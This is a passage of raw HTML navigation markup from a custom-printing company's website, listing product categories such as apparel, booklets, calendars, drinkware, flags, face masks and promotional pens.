data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/direct-to-garment-t-shirt-printing/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="direct-to-garment-t-shirt-printing"><span> T-Shirts - DTG</span></a></li><li ><a href="https://www.eliteflyers.com/screen-printed-t-shirts/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="screen-printed-t-shirts"><span> T-Shirts - Screen Printed</span></a></li><li ><a href="https://www.eliteflyers.com/trucker-hats-heat-transfer-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="trucker-hats-heat-transfer-printed"><span> Trucker Hats - Heat Transfer</span></a></li><li ><a href="https://www.eliteflyers.com/embroidered-flat-bill-snapback-hat/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="embroidered-flat-bill-snapback-hat"><span> Embroidered Flat Bill Snapback Hat</span></a></li><li ><a href="https://www.eliteflyers.com/embroidered-sport-shirts/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="embroidered-sport-shirts"><span> Embroidered Sport Shirts</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse7" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Booklets & Catalogs</a><div id="sidebar_menu_collapse7" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/booklets-70lb-uncoated-text-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="booklets-70lb-uncoated-text-stock"><span> 70lb Text Booklets</span></a></li><li ><a href="https://www.eliteflyers.com/booklets-80lb-book-magazine-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="booklets-80lb-book-magazine-stock"><span> 80lb Book Booklets</span></a></li><li ><a href="https://www.eliteflyers.com/booklets-100lb-book-magazine-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="booklets-100lb-book-magazine-stock"><span> 100lb Book Booklets</span></a></li><li ><a href="https://www.eliteflyers.com/booklets-100lb-cover-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="booklets-100lb-cover-stock"><span> 100lb Cover Booklets</span></a></li><li ><a href="https://www.eliteflyers.com/catalogs-80lb-book-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="catalogs-80lb-book-stock"><span> 80lb Book Catalogs</span></a></li><li ><a href="https://www.eliteflyers.com/100lb-book-catalogs/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="100lb-book-catalogs"><span> 100lb Book Catalogs</span></a></li><li ><a href="https://www.eliteflyers.com/catalogs-10pt-perfect-bound/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="catalogs-10pt-perfect-bound"><span> 10pt Perfect Bound Catalogs</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse39" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Bags<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse39" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/drawstring-backpack-printed-with-logo/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="drawstring-backpack-printed-with-logo"><span> Drawstring Backpack</span></a></li><li ><a href="https://www.eliteflyers.com/plastic-tradeshow-bags/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="plastic-tradeshow-bags"><span> Plastic Tradeshow Bags</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse14" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Bookmarks</a><div id="sidebar_menu_collapse14" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/bookmarks-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="bookmarks-16pt-card-stock"><span> Bookmarks 16pt card stock</span></a></li><li ><a href="https://www.eliteflyers.com/bookmarks-14pt-dull-matte/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="bookmarks-14pt-dull-matte"><span> Bookmarks 14pt Dull Matte</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse33" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Calendars</a><div id="sidebar_menu_collapse33" class="collapse  show" data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/calendar-magnets-17mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="calendar-magnets-17mil"><span> Calendar Magnets</span></a></li><li ><a href="https://www.eliteflyers.com/spiral-wall-calendars/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="spiral-wall-calendars"><span> Spiral Wall Calendars</span><span class="float-right badge badge-info"> New</span></a></li><li class=active><a href="https://www.eliteflyers.com/wall-calendars/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="wall-calendars"><span> Wall Calendars</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/desk-calendars/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="desk-calendars"><span> Desk Calendars</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse19" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Carbonless Forms</a><div id="sidebar_menu_collapse19" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/carbonless-ncr-forms/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="carbonless-ncr-forms"><span> Carbonless NCR Forms</span></a></li><li ><a href="https://www.eliteflyers.com/carbonless-ncr-pads/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="carbonless-ncr-pads"><span> Carbonless NCR Pads</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse8" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >CD & DVD Products</a><div id="sidebar_menu_collapse8" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/cd-dvd-duplication/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="cd-dvd-duplication"><span> CD / DVD Duplication</span></a></li><li ><a href="https://www.eliteflyers.com/cd-dvd-inserts/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="cd-dvd-inserts"><span> CD / DVD Inserts</span></a></li><li ><a href="https://www.eliteflyers.com/cd-dvd-sleeves/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="cd-dvd-sleeves"><span> CD / DVD Sleeves</span></a></li><li ><a href="https://www.eliteflyers.com/cd-dvd-tray-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="cd-dvd-tray-cards"><span> CD / DVD Tray Cards</span></a></li><li ><a href="https://www.eliteflyers.com/cd-covers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="cd-covers"><span> CD Covers</span></a></li><li ><a href="https://www.eliteflyers.com/dvd-covers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="dvd-covers"><span> DVD Covers</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse31" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Drinkware<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse31" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/ceramic-mugs/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="ceramic-mugs"><span> Ceramic Mugs</span></a></li><li ><a href="https://www.eliteflyers.com/collapsible-drink-coolies/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="collapsible-drink-coolies"><span> Collapsible Drink Coolies</span></a></li><li ><a href="https://www.eliteflyers.com/foam-drink-coolies/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="foam-drink-coolies"><span> Foam Drink Coolies</span></a></li><li ><a href="https://www.eliteflyers.com/drink-coasters-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="drink-coasters-custom-printed"><span> Drink Coasters</span></a></li><li ><a href="https://www.eliteflyers.com/foam-cups-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="foam-cups-custom-printed"><span> Foam Cups</span></a></li><li ><a href="https://www.eliteflyers.com/white-paper-cups/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="white-paper-cups"><span> White Paper Cups</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/java-jacket-drink-sleeve/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="java-jacket-drink-sleeve"><span> Java Jacket® - Drink Sleeve</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/stadium-cups-16oz/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="stadium-cups-16oz"><span> Stadium Cups 16oz</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse36" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Event & Trade Show<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse36" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/buttons-with-locking-safety-pin/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="buttons-with-locking-safety-pin"><span> Buttons</span></a></li><li ><a href="https://www.eliteflyers.com/custom-lanyard-with-pvc-badge/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="custom-lanyard-with-pvc-badge"><span> Lanyard with PVC Badge</span></a></li><li ><a href="https://www.eliteflyers.com/adjustable-wall-stand/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="adjustable-wall-stand"><span> Adjustable Wall Stand</span></a></li><li ><a href="https://www.eliteflyers.com/collapsible-wall-stand/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="collapsible-wall-stand"><span> Collapsible Wall Stand</span></a></li><li ><a href="https://www.eliteflyers.com/plastic-tradeshow-bags/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="plastic-tradeshow-bags"><span> Plastic Tradeshow Bags</span></a></li><li ><a href="https://www.eliteflyers.com/bar-height-round-table/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="bar-height-round-table"><span> Bar-Height Round Table</span></a></li><li ><a href="https://www.eliteflyers.com/trade-show-table-6ft/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="trade-show-table-6ft"><span> 6ft. Trade Show Table</span></a></li><li ><a href="https://www.eliteflyers.com/inflatable-advertising-pillars/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="inflatable-advertising-pillars"><span> Inflatable Pillars</span></a></li><li ><a href="https://www.eliteflyers.com/barricade-covers-fabric/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="barricade-covers-fabric"><span> Barricade Covers - Fabric</span></a></li><li ><a href="https://www.eliteflyers.com/barricade-covers-vinyl/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="10" data-purl="barricade-covers-vinyl"><span> Barricade Covers - Vinyl</span></a></li><li ><a href="https://www.eliteflyers.com/event-tent-10x10/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="11" data-purl="event-tent-10x10"><span> 10'x10' Event Tent</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse34" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Flags</a><div id="sidebar_menu_collapse34" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/feather-flags-3oz-polyesther/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="feather-flags-3oz-polyesther"><span> Feather Flags</span></a></li><li ><a href="https://www.eliteflyers.com/teardrop-flags-3oz-polyester/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="teardrop-flags-3oz-polyester"><span> Teardrop Flags</span></a></li><li ><a href="https://www.eliteflyers.com/pole-flags/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="pole-flags"><span> Pole Flags</span></a></li><li ><a href="https://www.eliteflyers.com/spirit-flags/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="spirit-flags"><span> Spirit Flags</span></a></li><li ><a href="https://www.eliteflyers.com/vehicle-flags/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="vehicle-flags"><span> Vehicle Flags</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse28" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Floor Advertising</a><div id="sidebar_menu_collapse28" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/indoor-logo-mat-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="indoor-logo-mat-custom-printed"><span> Indoor Logo Mat</span></a></li><li ><a href="https://www.eliteflyers.com/outdoor-logo-mat-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="outdoor-logo-mat-custom-printed"><span> Outdoor Logo Mat</span></a></li><li ><a href="https://www.eliteflyers.com/vinyl-floor-graphic-4mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="vinyl-floor-graphic-4mil"><span> 4mil Vinyl Floor Graphic</span></a></li><li ><a href="https://www.eliteflyers.com/aluminum-floor-graphic/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="aluminum-floor-graphic"><span> Aluminum Floor Graphic</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse20" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Hang Tags</a><div id="sidebar_menu_collapse20" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/hang-tags-14pt-dull-matte-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="hang-tags-14pt-dull-matte-card-stock"><span> 14pt Dull Matte Hang Tags</span></a></li><li ><a href="https://www.eliteflyers.com/hang-tags-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="hang-tags-16pt-card-stock"><span> 16pt Hang Tags</span></a></li><li ><a href="https://www.eliteflyers.com/hang-tags-16pt-silk-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="hang-tags-16pt-silk-card-stock"><span> 16pt Silk Hang Tags</span></a></li><li ><a href="https://www.eliteflyers.com/hang-tags-full-color-foil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="hang-tags-full-color-foil"><span> Full Color Foil Hang Tags</span></a></li><li ><a href="https://www.eliteflyers.com/hang-tags-18pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="hang-tags-18pt-card-stock"><span> 18pt Hang Tags</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse40" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Health & Wellness<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse40" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/face-masks-screen-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="face-masks-screen-printed"><span> Face Masks Screen Printed</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/face-masks-full-color/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="face-masks-full-color"><span> Face Masks Full Color</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/youth-face-masks-screen-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="youth-face-masks-screen-printed"><span> Youth Face Masks Screen Printed</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/youth-face-masks/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="youth-face-masks"><span> Youth Face Masks Full Color</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/reversible-face-masks-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="reversible-face-masks-custom-printed"><span> Reversible Face Masks</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/custom-printed-face-masks/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="custom-printed-face-masks"><span> Face Masks Cotton Fabric</span></a></li><li ><a href="https://www.eliteflyers.com/printed-face-covers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="printed-face-covers"><span> Face Covers Polyester Fabric</span></a></li><li ><a href="https://www.eliteflyers.com/full-color-neck-gaiters/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="full-color-neck-gaiters"><span> Neck Gaiters Full Color</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/face-mask-cotton-fabric-sample/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="face-mask-cotton-fabric-sample"><span> Cotton Face Mask Sample</span><span class="float-right badge badge-info"> Samples</span></a></li><li ><a href="https://www.eliteflyers.com/hand-sanitizer-bottle/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="10" data-purl="hand-sanitizer-bottle"><span> Hand Sanitizer Bottle</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/custom-printed-stress-reliever-balls/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="11" data-purl="custom-printed-stress-reliever-balls"><span> Stress Reliever Balls</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse17" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Magnets</a><div id="sidebar_menu_collapse17" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/business-card-magnets-17mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="business-card-magnets-17mil"><span> Business Card Magnets</span></a></li><li ><a href="https://www.eliteflyers.com/calendar-magnets-17mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="calendar-magnets-17mil"><span> Calendar Magnets</span></a></li><li ><a href="https://www.eliteflyers.com/vehicle-magnets/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="vehicle-magnets"><span> Vehicle Magnets</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse9" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Mailing Campaigns</a><div id="sidebar_menu_collapse9" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/direct-mailing-campaigns/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="direct-mailing-campaigns"><span> Direct Mailing Campaigns</span></a></li><li ><a href="https://www.eliteflyers.com/eddm/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="eddm"><span> EDDM Mailing Campaigns</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse26" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Memo & Note Pads</a><div id="sidebar_menu_collapse26" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/note-pads-70lb-white/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="note-pads-70lb-white"><span> 70lb White Note Pads</span></a></li><li ><a href="https://www.eliteflyers.com/note-pads-70lb-linen/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="note-pads-70lb-linen"><span> 70lb Linen Note Pads</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse37" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Office Supplies<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse37" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/retractable-promo-pens/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="retractable-promo-pens"><span> Promo Pens</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/color-promo-pens/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="color-promo-pens"><span> Color Promo Pens</span></a></li><li ><a href="https://www.eliteflyers.com/color-promo-pens-plus/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="color-promo-pens-plus"><span> Color Promo Pens Plus</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/retractable-classic-pens/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="retractable-classic-pens"><span> Classic Pens</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/soft-touch-pens/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="soft-touch-pens"><span> Soft Touch Pens</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/grip-pen-wide-body/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="grip-pen-wide-body"><span> Grip Pens</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/soft-touch-journal/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="soft-touch-journal"><span> Soft Touch Journal</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/flip-calculators-imprinted-with-logo/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="flip-calculators-imprinted-with-logo"><span> Flip Calculators</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse38" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Outdoor & Leisure<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse38" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/custom-printed-playing-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="custom-printed-playing-cards"><span> Playing Cards</span></a></li><li ><a href="https://www.eliteflyers.com/hand-fans/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="hand-fans"><span> Hand Fans</span></a></li><li ><a href="https://www.eliteflyers.com/custom-temporary-tattoos/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="custom-temporary-tattoos"><span> Temporary Tattoos</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse11" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Plastic Cards</a><div id="sidebar_menu_collapse11" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/white-plastic-business-cards-20mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="white-plastic-business-cards-20mil"><span> 20mil White Plastic Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/frosted-plastic-business-cards-20mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="frosted-plastic-business-cards-20mil"><span> 20mil Frosted Plastic Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/clear-plastic-business-cards-20mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="clear-plastic-business-cards-20mil"><span> 20mil Clear Plastic Business Cards</span></a></li><li ><a href="https://www.eliteflyers.com/white-plastic-postcards-20mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="white-plastic-postcards-20mil"><span> 20mil White Plastic Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/clear-plastic-postcards-20mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="clear-plastic-postcards-20mil"><span> 20mil Clear Plastic Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/frosted-plastic-postcards-20mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="frosted-plastic-postcards-20mil"><span> 20mil Frosted Plastic Postcards</span></a></li><li ><a href="https://www.eliteflyers.com/white-plastic-cards-30mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="white-plastic-cards-30mil"><span> 30mil White Plastic Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/frosted-plastic-cards-30mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="frosted-plastic-cards-30mil"><span> 30mil Frosted Plastic Cards</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/clear-plastic-cards-30mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="clear-plastic-cards-30mil"><span> 30mil Clear Plastic Cards</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse12" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Posters</a><div id="sidebar_menu_collapse12" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/poster-printing/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="poster-printing"><span> Posters</span></a></li><li ><a href="https://www.eliteflyers.com/posters-short-run/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="posters-short-run"><span> Posters Short Run</span></a></li><li ><a href="https://www.eliteflyers.com/backlit-posters-9mil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="backlit-posters-9mil"><span> 9mil Backlit Posters</span></a></li><li ><a href="https://www.eliteflyers.com/3d-lenticular-posters/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="3d-lenticular-posters"><span> 3D Lenticular Posters</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse25" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Presentation Folders</a><div id="sidebar_menu_collapse25" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/pocket-folders-16pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="pocket-folders-16pt-card-stock"><span> Pocket Folders 16pt card stock</span></a></li><li ><a href="https://www.eliteflyers.com/pocket-folders-14pt-dull-matte-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="pocket-folders-14pt-dull-matte-card-stock"><span> Pocket Folders 14pt Dull Matte</span></a></li><li ><a href="https://www.eliteflyers.com/pocket-folders-100lb-linen-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="pocket-folders-100lb-linen-stock"><span> Pocket Folders 100lb Linen</span></a></li><li ><a href="https://www.eliteflyers.com/silk-pocket-folders/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="silk-pocket-folders"><span> Silk Pocket Folders</span></a></li><li ><a href="https://www.eliteflyers.com/velvet-pocket-folders/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="velvet-pocket-folders"><span> Velvet Pocket Folders</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse30" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Restaurant Menus<span class="float-right badge badge-info"> 